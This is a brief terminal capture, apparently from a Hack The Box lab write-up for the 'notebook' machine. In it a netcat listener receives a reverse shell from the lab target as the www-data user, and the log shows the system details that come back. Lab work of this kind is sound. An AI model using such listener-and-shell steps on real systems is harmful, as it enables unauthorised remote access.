 ~/HTB/notebook nc -lvnp 6969
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 10.10.10.230.
Ncat: Connection from 10.10.10.230:38984.
Linux thenotebook 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 16:13:03 up  7:23,  2 users,  load average: 0.19, 0.05, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$